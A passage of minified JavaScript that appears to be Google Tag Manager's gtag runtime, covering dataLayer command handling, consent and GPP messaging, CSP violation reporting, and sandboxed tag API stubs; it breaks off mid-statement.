var VC={config:function(a,b){var c=PC(a,b);if(!(a.length<2)&&eb(a[1])){var d={};if(a.length>2){if(a[2]!==void 0&&!$c(a[2])||a.length>3)return;d=a[2]}var e=wp(a[1],b.isGtmEvent);if(e){var f,g,h;a:{if(!nm.xf){var m=Bm(Cm());if(Om(m)){var n=m.parent,p=n.isDestination;h={yp:Bm(n),rp:p};break a}}h=void 0}var q=h;q&&(f=q.yp,g=q.rp);WB(c.eventId,"gtag.config");var r=e.destinationId,t=e.id!==r;if(t?vm().indexOf(r)===-1:sm().indexOf(r)===-1){if(!b.inheritParentConfig&&!d[L.m.Lc]){var u=RC(d);if(t)vB(r,u,{source:2,
fromContainerExecution:b.fromContainerExecution});else if(f!==void 0&&f.containers.indexOf(r)!==-1){var v=d;SC?UC(b,v,SC):TC||(TC=ad(v,null))}else rB(r,u,!0,{source:2,fromContainerExecution:b.fromContainerExecution})}}else{if(f&&(O(128),g&&O(130),b.inheritParentConfig)){var w;var x=d;TC?(UC(b,TC,x),w=!1):(!x[L.m.ld]&&Oj&&SC||(SC=ad(x,null)),w=!0);w&&f.containers&&f.containers.join(",");return}Zk&&(pp===1&&(xn.mcc=!1),pp=2);if(Oj&&!t&&!d[L.m.ld]){var z=NC;NC=!0;if(z)return}MC||O(43);if(!b.noTargetGroup)if(t){LC(e.id);
var C=e.id,D=d[L.m.Lg]||"default";D=String(D).split(",");for(var F=0;F<D.length;F++){var G=IC[D[F]]||[];IC[D[F]]=G;G.indexOf(C)<0&&G.push(C)}}else{KC(e.id);var J=e.id,M=d[L.m.Lg]||"default";M=M.toString().split(",");for(var U=0;U<M.length;U++){var K=HC[M[U]]||[];HC[M[U]]=K;K.indexOf(J)<0&&K.push(J)}}delete d[L.m.Lg];var ba=b.eventMetadata||{};ba.hasOwnProperty(Q.C.pd)||(ba[Q.C.pd]=!b.fromContainerExecution);b.eventMetadata=ba;delete d[L.m.Se];for(var W=t?[e.id]:vm(),fa=0;fa<W.length;fa++){var X=d,
S=W[fa],la=ad(b,null),ka=wp(S,la.isGtmEvent);ka&&xq.push("config",[X],ka,la)}}}}},consent:function(a,b){if(a.length===3){O(39);var c=PC(a,b),d=a[1],e={},f=ro(a[2]),g;for(g in f)if(f.hasOwnProperty(g)){var h=f[g];e[g]=g===L.m.og?Array.isArray(h)?NaN:Number(h):g===L.m.hc?(Array.isArray(h)?h:[h]).map(so):to(h)}b.fromContainerExecution||(e[L.m.W]&&O(139),e[L.m.Ma]&&O(140));d==="default"?Vo(e):d==="update"?Xo(e,c):d==="declare"&&b.fromContainerExecution&&Uo(e)}},event:function(a,b){var c=a[1];if(!(a.length<
2)&&eb(c)){var d=void 0;if(a.length>2){if(!$c(a[2])&&a[2]!==void 0||a.length>3)return;d=a[2]}var e=OC(c,d),f=PC(a,b),g=f.eventId,h=f.priorityId;e["gtm.uniqueEventId"]=g;h&&(e["gtm.priorityId"]=h);if(c==="optimize.callback")return e.eventModel=e.eventModel||{},e;var m=QC(d,b);if(m){var n=m.wj,p=m.jo,q,r,t;if(!om&&E(108)){q=p.map(function(J){return J.id});r=p.map(function(J){return J.destinationId});t=n.map(function(J){return J.id});for(var u=k(pm?pm:wm()),v=u.next();!v.done;v=u.next()){var w=v.value;
!yb(w,"siloed_")&&r.indexOf(w)<0&&r.indexOf(um(w))<0&&t.push(w)}}else q=n.map(function(J){return J.id}),r=n.map(function(J){return J.destinationId}),t=q;WB(g,c);for(var x=k(t),z=x.next();!z.done;z=x.next()){var C=z.value,D=ad(b,null),F=ad(d,null);delete F[L.m.Se];var G=D.eventMetadata||{};G.hasOwnProperty(Q.C.pd)||(G[Q.C.pd]=!D.fromContainerExecution);G[Q.C.Ji]=q.slice();G[Q.C.Cf]=r.slice();D.eventMetadata=G;yq(c,F,C,D);E(166)||qp(G[Q.C.Za])}e.eventModel=e.eventModel||{};q.length>0?e.eventModel[L.m.hd]=
q.join(","):delete e.eventModel[L.m.hd];MC||O(43);b.noGtmEvent===void 0&&b.eventMetadata&&b.eventMetadata[Q.C.Kl]&&(b.noGtmEvent=!0);e.eventModel[L.m.Kc]&&(b.noGtmEvent=!0);return b.noGtmEvent?void 0:e}}},get:function(a,b){O(53);if(a.length===4&&eb(a[1])&&eb(a[2])&&db(a[3])){var c=wp(a[1],b.isGtmEvent),d=String(a[2]),e=a[3];if(c){MC||O(43);var f=RC();if(hb(vm(),function(h){return c.destinationId===h})){PC(a,b);var g={};ad((g[L.m.rc]=d,g[L.m.Ic]=e,g),null);zq(d,function(h){A(function(){e(h)})},c.id,
b)}else vB(c.destinationId,f,{source:4,fromContainerExecution:b.fromContainerExecution})}}},js:function(a,b){if(a.length===2&&a[1].getTime){MC=!0;var c=PC(a,b),d=c.eventId,e=c.priorityId,f={};return f.event="gtm.js",f["gtm.start"]=a[1].getTime(),f["gtm.uniqueEventId"]=d,f["gtm.priorityId"]=e,f}},policy:function(a){if(a.length===3&&eb(a[1])&&db(a[2])){if(Xf(a[1],a[2]),O(74),a[1]==="all"){O(75);var b=!1;try{b=a[2](xm(),"unknown",{})}catch(c){}b||O(76)}}else O(73)},set:function(a,b){var c=void 0;a.length===
2&&$c(a[1])?c=ad(a[1],null):a.length===3&&eb(a[1])&&(c={},$c(a[2])||Array.isArray(a[2])?c[a[1]]=ad(a[2],null):c[a[1]]=a[2]);if(c){var d=PC(a,b),e=d.eventId,f=d.priorityId;ad(c,null);var g=ad(c,null);xq.push("set",[g],void 0,b);c["gtm.uniqueEventId"]=e;f&&(c["gtm.priorityId"]=f);delete c.event;b.overwriteModelFields=!0;return c}}},WC={policy:!0};var YC=function(a){if(XC(a))return a;this.value=a};YC.prototype.getUntrustedMessageValue=function(){return this.value};var XC=function(a){return!a||Yc(a)!=="object"||$c(a)?!1:"getUntrustedMessageValue"in a};YC.prototype.getUntrustedMessageValue=YC.prototype.getUntrustedMessageValue;var ZC=!1,$C=[];function aD(){if(!ZC){ZC=!0;for(var a=0;a<$C.length;a++)A($C[a])}}function bD(a){ZC?A(a):$C.push(a)};var cD=0,dD={},eD=[],fD=[],gD=!1,hD=!1;function iD(a,b){return a.messageContext.eventId-b.messageContext.eventId||a.messageContext.priorityId-b.messageContext.priorityId}function jD(a,b,c){a.eventCallback=b;c&&(a.eventTimeout=c);return kD(a)}function lD(a,b){if(!fb(b)||b<0)b=0;var c=ip[Kj.Kb],d=0,e=!1,f=void 0;f=l.setTimeout(function(){e||(e=!0,a());f=void 0},b);return function(){var g=c?c.subscribers:1;++d===g&&(f&&(l.clearTimeout(f),f=void 0),e||(a(),e=!0))}}
function mD(a,b){var c=a._clear||b.overwriteModelFields;lb(a,function(e,f){e!=="_clear"&&(c&&lk(e),lk(e,f))});Vj||(Vj=a["gtm.start"]);var d=a["gtm.uniqueEventId"];if(!a.event)return!1;typeof d!=="number"&&(d=np(),a["gtm.uniqueEventId"]=d,lk("gtm.uniqueEventId",d));return uC(a)}function nD(a){if(a==null||typeof a!=="object")return!1;if(a.event)return!0;if(mb(a)){var b=a[0];if(b==="config"||b==="event"||b==="js"||b==="get")return!0}return!1}
function oD(){var a;if(fD.length)a=fD.shift();else if(eD.length)a=eD.shift();else return;var b;var c=a;if(gD||!nD(c.message))b=c;else{gD=!0;var d=c.message["gtm.uniqueEventId"],e,f;typeof d==="number"?(e=d-2,f=d-1):(e=np(),f=np(),c.message["gtm.uniqueEventId"]=np());var g={},h={message:(g.event="gtm.init_consent",g["gtm.uniqueEventId"]=e,g),messageContext:{eventId:e}},m={},n={message:(m.event="gtm.init",m["gtm.uniqueEventId"]=f,m),messageContext:{eventId:f}};eD.unshift(n,c);b=h}return b}
function pD(){for(var a=!1,b;!hD&&(b=oD());){hD=!0;delete fk.eventModel;hk();var c=b,d=c.message,e=c.messageContext;if(d==null)hD=!1;else{e.fromContainerExecution&&mk();try{if(db(d))try{d.call(jk)}catch(u){}else if(Array.isArray(d)){if(eb(d[0])){var f=d[0].split("."),g=f.pop(),h=d.slice(1),m=ik(f.join("."),2);if(m!=null)try{m[g].apply(m,h)}catch(u){}}}else{var n=void 0;if(mb(d))a:{if(d.length&&eb(d[0])){var p=VC[d[0]];if(p&&(!e.fromContainerExecution||!WC[d[0]])){n=p(d,e);break a}}n=void 0}else n=
d;n&&(a=mD(n,e)||a)}}finally{e.fromContainerExecution&&hk(!0);var q=d["gtm.uniqueEventId"];if(typeof q==="number"){for(var r=dD[String(q)]||[],t=0;t<r.length;t++)fD.push(qD(r[t]));r.length&&fD.sort(iD);delete dD[String(q)];q>cD&&(cD=q)}hD=!1}}}return!a}
function rD(){if(E(109)){var a=!Hj.R;}var c=pD();if(E(109)){}try{var e=xm(),f=l[Kj.Kb].hide;if(f&&f[e]!==void 0&&f.end){f[e]=
!1;var g=!0,h;for(h in f)if(f.hasOwnProperty(h)&&f[h]===!0){g=!1;break}g&&(f.end(),f.end=null)}}catch(m){}return c}function sw(a){if(cD<a.notBeforeEventId){var b=String(a.notBeforeEventId);dD[b]=dD[b]||[];dD[b].push(a)}else fD.push(qD(a)),fD.sort(iD),A(function(){hD||pD()})}function qD(a){return{message:a.message,messageContext:a.messageContext}}
function sD(){function a(f){var g={};if(XC(f)){var h=f;f=XC(h)?h.getUntrustedMessageValue():void 0;g.fromContainerExecution=!0}return{message:f,messageContext:g}}var b=nc(Kj.Kb,[]),c=mp();c.pruned===!0&&O(83);dD=qw().get();rw();GC(function(){if(!c.gtmDom){c.gtmDom=!0;var f={};b.push((f.event="gtm.dom",f))}});bD(function(){if(!c.gtmLoad){c.gtmLoad=!0;var f={};b.push((f.event="gtm.load",f))}});c.subscribers=(c.subscribers||0)+1;var d=b.push;b.push=function(){var f;if(ip.SANDBOXED_JS_SEMAPHORE>0){f=
[];for(var g=0;g<arguments.length;g++)f[g]=new YC(arguments[g])}else f=[].slice.call(arguments,0);var h=f.map(function(q){return a(q)});eD.push.apply(eD,h);var m=d.apply(b,f),n=Math.max(100,Number("1000")||300);if(this.length>n)for(O(4),c.pruned=!0;this.length>n;)this.shift();var p=typeof m!=="boolean"||m;return pD()&&p};var e=b.slice(0).map(function(f){return a(f)});eD.push.apply(eD,e);if(!Hj.R){if(E(109)){}A(rD)}}var kD=function(a){return l[Kj.Kb].push(a)};function tD(a){kD(a)};function uD(){var a,b=Hk(l.location.href);(a=b.hostname+b.pathname)&&An("dl",encodeURIComponent(a));var c;var d=$f.ctid;if(d){var e=nm.xf?1:0,f,g=Bm(Cm());f=g&&g.context;c=d+";"+$f.canonicalContainerId+";"+(f&&f.fromContainerExecution?1:0)+";"+(f&&f.source||0)+";"+e}else c=void 0;var h=c;h&&An("tdp",h);var m=zl(!0);m!==void 0&&An("frm",String(m))};function vD(){Zk&&l.addEventListener("securitypolicyviolation",function(a){if(a.disposition==="enforce"){var b=Xl(a.effectiveDirective);if(b){var c;var d=Vl(b,a.blockedURI);c=d?Tl[b][d]:void 0;var e;if(e=c)a:{try{var f=new URL(a.blockedURI),g=f.pathname.indexOf(";");e=g>=0?f.origin+f.pathname.substring(0,g):f.origin+f.pathname;break a}catch(q){}e=void 0}if(e){for(var h=k(c),m=h.next();!m.done;m=h.next()){var n=m.value;if(!n.sm){n.sm=!0;var p=String(n.endpoint);Fn.hasOwnProperty(p)||(Fn[p]=!0,An("csp",
Object.keys(Fn).join("~")))}}Wl(b,a.blockedURI)}}}})};function wD(){var a;var b=Am();if(b)if(b.canonicalContainerId)a=b.canonicalContainerId;else{var c,d=b.scriptContainerId||((c=b.destinations)==null?void 0:c[0]);a=d?"_"+d:void 0}else a=void 0;var e=a;e&&An("pcid",e)};var xD=/^(https?:)?\/\//;
function yD(){var a;var b=Bm(Cm());if(b){for(;b.parent;){var c=Bm(b.parent);if(!c)break;b=c}a=b}else a=void 0;var d=a;if(d){var e;a:{var f,g=(f=d.scriptElement)==null?void 0:f.src;if(g){var h;try{var m;h=(m=Pc())==null?void 0:m.getEntriesByType("resource")}catch(u){}if(h){for(var n=-1,p=k(h),q=p.next();!q.done;q=p.next()){var r=q.value;if(r.initiatorType==="script"&&(n+=1,r.name.replace(xD,"")===g.replace(xD,""))){e=n;break a}}O(146)}else O(145)}e=void 0}var t=e;t!==void 0&&(d.canonicalContainerId&&
An("rtg",String(d.canonicalContainerId)),An("slo",String(t)),An("hlo",d.htmlLoadOrder||"-1"),An("lst",String(d.loadScriptType||"0")))}else O(144)};

function TD(){};var UD=function(){};UD.prototype.toString=function(){return"undefined"};var VD=new UD;function bE(a,b){function c(g){var h=Hk(g),m=Bk(h,"protocol"),n=Bk(h,"host",!0),p=Bk(h,"port"),q=Bk(h,"path").toLowerCase().replace(/\/$/,"");if(m===void 0||m==="http"&&p==="80"||m==="https"&&p==="443")m="web",p="default";return[m,n,p,q]}for(var d=c(String(a)),e=c(String(b)),f=0;f<d.length;f++)if(d[f]!==e[f])return!1;return!0}
function cE(a){return dE(a)?1:0}
function dE(a){var b=a.arg0,c=a.arg1;if(a.any_of&&Array.isArray(c)){for(var d=0;d<c.length;d++){var e=ad(a,{});ad({arg1:c[d],any_of:void 0},e);if(cE(e))return!0}return!1}switch(a["function"]){case "_cn":return Ig(b,c);case "_css":var f;a:{if(b)try{for(var g=0;g<Dg.length;g++){var h=Dg[g];if(b[h]!=null){f=b[h](c);break a}}}catch(m){}f=!1}return f;case "_ew":return Eg(b,c);case "_eq":return Jg(b,c);case "_ge":return Kg(b,c);case "_gt":return Mg(b,c);case "_lc":return Fg(b,c);case "_le":return Lg(b,
c);case "_lt":return Ng(b,c);case "_re":return Hg(b,c,a.ignore_case);case "_sw":return Og(b,c);case "_um":return bE(b,c)}return!1};[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});[2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2].reduce(function(a,b){return a+b});var eE=function(a,b,c,d){Nq.call(this);this.jh=b;this.yf=c;this.Fb=d;this.rb=new Map;this.mh=0;this.ma=new Map;this.Na=new Map;this.T=void 0;this.J=a};sa(eE,Nq);eE.prototype.O=function(){delete this.D;this.rb.clear();this.ma.clear();this.Na.clear();this.T&&(Jq(this.J,"message",this.T),delete this.T);delete this.J;delete this.Fb;Nq.prototype.O.call(this)};
var fE=function(a){if(a.D)return a.D;a.yf&&a.yf(a.J)?a.D=a.J:a.D=yl(a.J,a.jh);var b;return(b=a.D)!=null?b:null},hE=function(a,b,c){if(fE(a))if(a.D===a.J){var d=a.rb.get(b);d&&d(a.D,c)}else{var e=a.ma.get(b);if(e&&e.vj){gE(a);var f=++a.mh;a.Na.set(f,{Eh:e.Eh,wo:e.am(c),persistent:b==="addEventListener"});a.D.postMessage(e.vj(c,f),"*")}}},gE=function(a){a.T||(a.T=function(b){try{var c;c=a.Fb?a.Fb(b):void 0;if(c){var d=c.Bp,e=a.Na.get(d);if(e){e.persistent||a.Na.delete(d);var f;(f=e.Eh)==null||f.call(e,
e.wo,c.payload)}}}catch(g){}},Iq(a.J,"message",a.T))};var iE=function(a,b){var c=b.listener,d=(0,a.__gpp)("addEventListener",c);d&&c(d,!0)},jE=function(a,b){(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},kE={am:function(a){return a.listener},vj:function(a,b){var c={};return c.__gppCall={callId:b,command:"addEventListener",version:"1.1"},c},Eh:function(a,b){var c=b.__gppReturn;a(c.returnValue,c.success)}},lE={am:function(a){return a.listener},vj:function(a,b){var c={};return c.__gppCall={callId:b,command:"removeEventListener",version:"1.1",
parameter:a.listenerId},c},Eh:function(a,b){var c=b.__gppReturn,d=c.returnValue.data;a==null||a(d,c.success)}};function mE(a){var b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Bp:b.__gppReturn.callId}}
var nE=function(a,b){var c;c=(b===void 0?{}:b).timeoutMs;Nq.call(this);this.caller=new eE(a,"__gppLocator",function(d){return typeof d.__gpp==="function"},mE);this.caller.rb.set("addEventListener",iE);this.caller.ma.set("addEventListener",kE);this.caller.rb.set("removeEventListener",jE);this.caller.ma.set("removeEventListener",lE);this.timeoutMs=c!=null?c:500};sa(nE,Nq);nE.prototype.O=function(){this.caller.dispose();Nq.prototype.O.call(this)};
nE.prototype.addEventListener=function(a){var b=this,c=bl(function(){a(oE,!0)}),d=this.timeoutMs===-1?void 0:setTimeout(function(){c()},this.timeoutMs);hE(this.caller,"addEventListener",{listener:function(e,f){clearTimeout(d);try{var g;var h;((h=e.pingData)==null?void 0:h.gppVersion)===void 0||e.pingData.gppVersion==="1"||e.pingData.gppVersion==="1.0"?(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:1,gppString:"GPP_ERROR_STRING_IS_DEPRECATED_SPEC",
applicableSections:[-1]}}):Array.isArray(e.pingData.applicableSections)?g=e:(b.removeEventListener(e.listenerId),g={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_EXPECTED_APPLICATION_SECTION_ARRAY",applicableSections:[-1]}});a(g,f)}catch(m){if(e==null?0:e.listenerId)try{b.removeEventListener(e.listenerId)}catch(n){a(pE,!0);return}a(qE,!0)}}})};
nE.prototype.removeEventListener=function(a){hE(this.caller,"removeEventListener",{listener:function(){},listenerId:a})};
var qE={eventName:"signalStatus",data:"ready",pingData:{internalErrorState:2,gppString:"GPP_ERROR_STRING_UNAVAILABLE",applicableSections:[-1]},listenerId:-1},oE={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_LISTENER_REGISTRATION_TIMEOUT",internalErrorState:2,applicableSections:[-1]},listenerId:-1},pE={eventName:"signalStatus",data:"ready",pingData:{gppString:"GPP_ERROR_STRING_REMOVE_EVENT_LISTENER_ERROR",internalErrorState:2,applicableSections:[-1]},listenerId:-1};function rE(a){var b;if(!(b=a.pingData.signalStatus==="ready")){var c=a.pingData.applicableSections;b=!c||c.length===1&&c[0]===-1}if(b){Yu.gppString=a.pingData.gppString;var d=a.pingData.applicableSections.join(",");Yu.D=d}}function sE(){try{var a=new nE(l,{timeoutMs:-1});fE(a.caller)&&a.addEventListener(rE)}catch(b){}};function tE(){var a;a=a===void 0?"":a;var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(1))?String(data.blob[1]):a};function uE(){var a=[["cv",E(140)?tE():"1"],["rv",Kj.Ii],["tc",vf.filter(function(b){return b}).length]];Kj.Hi&&a.push(["x",Kj.Hi]);ak()&&a.push(["tag_exp",ak()]);return a};var vE={},wE={};function xE(a){var b=a.eventId,c=a.Fd,d=[],e=vE[b]||[];e.length&&d.push(["hf",e.join(".")]);var f=wE[b]||[];f.length&&d.push(["ht",f.join(".")]);c&&(delete vE[b],delete wE[b]);return d};function yE(){return!1}function zE(){var a={};return function(b,c,d){}};function AE(){var a=BE;return function(b,c,d){var e=d&&d.event;CE(c);var f=th(b)?void 0:1,g=new Qa;lb(c,function(r,t){var u=qd(t,void 0,f);u===void 0&&t!==void 0&&O(44);g.set(r,u)});a.D.D.J=Of();var h={Sl:dg(b),eventId:e==null?void 0:e.id,priorityId:e!==void 0?e.priorityId:void 0,Gf:e!==void 0?function(r){e.Pc.Gf(r)}:void 0,Gb:function(){return b},log:function(){},Go:{index:d==null?void 0:d.index,type:d==null?void 0:d.type,name:d==null?void 0:d.name},Jp:!!cB(b,3),originalEventData:e==null?void 0:
e.originalEventData};e&&e.cachedModelValues&&(h.cachedModelValues={gtm:e.cachedModelValues.gtm,ecommerce:e.cachedModelValues.ecommerce});if(yE()){var m=zE(),n,p;h.tb={Nj:[],Hf:{},Yb:function(r,t,u){t===1&&(n=r);t===7&&(p=u);m(r,t,u)},Dh:Lh()};h.log=function(r){var t=ya.apply(1,arguments);n&&m(n,4,{level:r,source:p,message:t})}}var q=
Ne(a,h,[b,g]);a.D.D.J=void 0;q instanceof Ba&&(q.type==="return"?q=q.data:q=void 0);return pd(q,void 0,f)}}function CE(a){var b=a.gtmOnSuccess,c=a.gtmOnFailure;db(b)&&(a.gtmOnSuccess=function(){A(b)});db(c)&&(a.gtmOnFailure=function(){A(c)})};function DE(a){}DE.N="internal.addAdsClickIds";function EE(a,b){var c=this;}EE.publicName="addConsentListener";var FE=!1;function GE(a){for(var b=0;b<a.length;++b)if(FE)try{a[b]()}catch(c){O(77)}else a[b]()}function HE(a,b,c){var d=this,e;return e}HE.N="internal.addDataLayerEventListener";function IE(a,b,c){}IE.publicName="addDocumentEventListener";function JE(a,b,c,d){}JE.publicName="addElementEventListener";function KE(a){return a.M.D};function LE(a){}LE.publicName="addEventCallback";
function aF(a){}aF.N="internal.addFormAbandonmentListener";function bF(a,b,c,d){}
bF.N="internal.addFormData";var cF={},dF=[],eF={},fF=0,gF=0;
function nF(a,b){}nF.N="internal.addFormInteractionListener";
function uF(a,b){}uF.N="internal.addFormSubmitListener";
function zF(a){}zF.N="internal.addGaSendListener";function AF(a){if(!a)return{};var b=a.Go;return zB(b.type,b.index,b.name)}function BF(a){return a?{originatingEntity:AF(a)}:{}};function JF(a){var b=ip.zones;return b?b.getIsAllowedFn(sm(),a):function(){return!0}}function KF(){var a=ip.zones;a&&a.unregisterChild(sm())}
function LF(){fB(zm(),function(a){var b=a.originalEventData["gtm.uniqueEventId"],c=ip.zones;return c?c.isActive(sm(),b):!0});dB(zm(),function(a){var b,c;b=a.entityId;c=a.securityGroups;return JF(Number(a.originalEventData["gtm.uniqueEventId"]))(b,c)})};var MF=function(a,b){this.tagId=a;this.Jf=b};
function NF(a,b){var c=this,d=void 0;
return d}NF.N="internal.loadGoogleTag";function OF(a){return new hd("",function(b){var c=this.evaluate(b);if(c instanceof hd)return new hd("",function(){var d=ya.apply(0,arguments),e=this,f=ad(KE(this),null);f.eventId=a.eventId;f.priorityId=a.priorityId;f.originalEventData=a.originalEventData;var g=d.map(function(m){return e.evaluate(m)}),h=Ja(this.M);h.D=f;return c.Ib.apply(c,[h].concat(ua(g)))})})};function PF(a,b,c){var d=this;}PF.N="internal.addGoogleTagRestriction";var QF={},RF=[];
function YF(a,b){}
YF.N="internal.addHistoryChangeListener";function ZF(a,b,c){}ZF.publicName="addWindowEventListener";function $F(a,b){return!0}$F.publicName="aliasInWindow";function aG(a,b,c){}aG.N="internal.appendRemoteConfigParameter";function bG(a){var b;return b}
bG.publicName="callInWindow";function cG(a){}cG.publicName="callLater";function dG(a){}dG.N="callOnDomReady";function eG(a){}eG.N="callOnWindowLoad";function fG(a,b){var c;return c}fG.N="internal.computeGtmParameter";function gG(a,b){var c=this;}gG.N="internal.consentScheduleFirstTry";function hG(a,b){var c=this;}hG.N="internal.consentScheduleRetry";function iG(a){var b;return b}iG.N="internal.copyFromCrossContainerData";function jG(a,b){var c;var d=qd(c,this.M,th(KE(this).Gb())?2:1);d===void 0&&c!==void 0&&O(45);return d}jG.publicName="copyFromDataLayer";
function kG(a){var b=void 0;return b}kG.N="internal.copyFromDataLayerCache";function lG(a){var b;return b}lG.publicName="copyFromWindow";function mG(a){var b=void 0;return qd(b,this.M,1)}mG.N="internal.copyKeyFromWindow";var nG=function(a){return a===Sm.Z.Ea&&ln[a]===Rm.Ka.ce&&!Zo(L.m.V)};var oG=function(){return"0"},pG=function(a){if(typeof a!=="string")return"";var b=["gclid","dclid","wbraid","_gl"];E(102)&&b.push("gbraid");return Ik(a,b,"0")};var qG={},rG={},sG={},tG={},uG={},vG={},wG={},xG={},yG={},zG={},AG={},BG={},CG={},DG={},EG={},FG={},GG={},HG={},IG={},JG={},KG={},LG={},MG={},NG={},OG={},PG={},QG=(PG[L.m.Ta]=(qG[2]=[nG],qG),PG[L.m.cf]=(rG[2]=[nG],rG),PG[L.m.Te]=(sG[2]=[nG],sG),PG[L.m.li]=(tG[2]=[nG],tG),PG[L.m.mi]=(uG[2]=[nG],uG),PG[L.m.ni]=(vG[2]=[nG],vG),PG[L.m.oi]=(wG[2]=[nG],wG),PG[L.m.ri]=(xG[2]=[nG],xG),PG[L.m.Sb]=(yG[2]=[nG],yG),PG[L.m.ef]=(zG[2]=[nG],zG),PG[L.m.ff]=(AG[2]=[nG],AG),PG[L.m.hf]=(BG[2]=[nG],BG),PG[L.m.jf]=(CG[2]=
[nG],CG),PG[L.m.kf]=(DG[2]=[nG],DG),PG[L.m.lf]=(EG[2]=[nG],EG),PG[L.m.nf]=(FG[2]=[nG],FG),PG[L.m.pf]=(GG[2]=[nG],GG),PG[L.m.nb]=(HG[1]=[nG],HG),PG[L.m.Wc]=(IG[1]=[nG],IG),PG[L.m.bd]=(JG[1]=[nG],JG),PG[L.m.Pd]=(KG[1]=[nG],KG),PG[L.m.Ee]=(LG[1]=[function(a){return E(102)&&nG(a)}],LG),PG[L.m.dd]=(MG[1]=[nG],MG),PG[L.m.Ca]=(NG[1]=[nG],NG),PG[L.m.Wa]=(OG[1]=[nG],OG),PG),RG={},SG=(RG[L.m.nb]=oG,RG[L.m.Wc]=oG,RG[L.m.bd]=oG,RG[L.m.Pd]=oG,RG[L.m.Ee]=oG,RG[L.m.dd]=function(a){if(!$c(a))return{};var b=ad(a,
null);delete b.match_id;return b},RG[L.m.Ca]=pG,RG[L.m.Wa]=pG,RG),TG={},UG={},VG=(UG[Q.C.Oa]=(TG[2]=[nG],TG),UG),WG={};var XG=function(a,b,c,d){this.D=a;this.O=b;this.R=c;this.T=d};XG.prototype.getValue=function(a){a=a===void 0?Sm.Z.Eb:a;if(!this.O.some(function(b){return b(a)}))return this.R.some(function(b){return b(a)})?this.T(this.D):this.D};XG.prototype.J=function(){return Yc(this.D)==="array"||$c(this.D)?ad(this.D,null):this.D};
var YG=function(){},ZG=function(a,b){this.conditions=a;this.D=b},$G=function(a,b,c){var d,e=((d=a.conditions[b])==null?void 0:d[2])||[],f,g=((f=a.conditions[b])==null?void 0:f[1])||[];return new XG(c,e,g,a.D[b]||YG)},aH,bH;var cH=function(a,b,c){this.eventName=b;this.F=c;this.D={};this.isAborted=!1;this.target=a;this.metadata={};for(var d=c.eventMetadata||{},e=k(Object.keys(d)),f=e.next();!f.done;f=e.next()){var g=f.value;T(this,g,d[g])}},nv=function(a,b){var c,d;return(c=a.D[b])==null?void 0:(d=c.getValue)==null?void 0:d.call(c,R(a,Q.C.Ef))},V=function(a,b,c){var d=a.D,e;c===void 0?e=void 0:(aH!=null||(aH=new ZG(QG,SG)),e=$G(aH,b,c));d[b]=e},Rx=function(a,b,c){var d,e,f;(d=(e=a.D[b])==null?void 0:(f=e.J)==null?void 0:
f.call(e))?$c(d)&&V(a,b,Object.assign(d,c)):V(a,b,c)},dH=function(a,b){b=b===void 0?{}:b;for(var c=k(Object.keys(a.D)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.D[e])==null?void 0:(h=(g=f).J)==null?void 0:h.call(g)}return b};cH.prototype.copyToHitData=function(a,b,c){var d=P(this.F,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&eb(d)&&E(92))try{d=c(d)}catch(e){}d!==void 0&&V(this,a,d)};
var R=function(a,b){var c=a.metadata[b];if(b===Q.C.Ef){var d;return c==null?void 0:(d=c.J)==null?void 0:d.call(c)}var e;return c==null?void 0:(e=c.getValue)==null?void 0:e.call(c,R(a,Q.C.Ef))},T=function(a,b,c){var d=a.metadata,e;c===void 0?e=void 0:(bH!=null||(bH=new ZG(VG,WG)),e=$G(bH,b,c));d[b]=e},eH=function(a,b){b=b===void 0?{}:b;for(var c=k(Object.keys(a.metadata)),d=c.next();!d.done;d=c.next()){var e=d.value,f=void 0,g=void 0,h=void 0;b[e]=(f=a.metadata[e])==null?void 0:(h=(g=f).J)==null?void 0:
h.call(g)}return b},Hv=function(a,b,c){var d=a.target.destinationId;om||(d=Dm(d));var e=ww(d);return e&&e[b]!==void 0?e[b]:c};function fH(a,b){var c;if(!Yg(a)||!Zg(b))throw H(this.getName(),["Object","Object|undefined"],arguments);var d=pd(b)||{},e=pd(a,this.M,1).Xb(),f=e.F;d.omitEventContext&&(f=aq(new Qp(e.F.eventId,e.F.priorityId)));var g=new cH(e.target,e.eventName,f);if(!d.omitHitData)for(var h=dH(e),m=k(Object.keys(h)),n=m.next();!n.done;n=m.next()){var p=n.value;V(g,p,h[p])}if(d.omitMetadata)g.metadata={};else for(var q=eH(e),r=k(Object.keys(q)),t=r.next();!t.done;t=
r.next()){var u=t.value;T(g,u,q[u])}g.isAborted=e.isAborted;c=qd(cw(g),this.M,1);return c}fH.N="internal.copyPreHit";function gH(a,b){var c=null;return qd(c,this.M,2)}gH.publicName="createArgumentsQueue";function hH(a){return qd(function(c){var d=IB();if(typeof c==="function")d(function(){c(function(f,g,h){var m=
IB(),n=m&&m.getByName&&m.getByName(f);return(new l.gaplugins.Linker(n)).decorate(g,h)})});else if(Array.isArray(c)){var e=String(c[0]).split(".");b[e.length===1?e[0]:e[1]]&&d.apply(null,c)}else if(c==="isLoaded")return!!d.loaded},this.M,1)}hH.N="internal.createGaCommandQueue";function iH(a){return qd(function(){if(!db(e.push))throw Error("Object at "+a+" in window is not an array.");e.push.apply(e,Array.prototype.slice.call(arguments,0))},this.M,
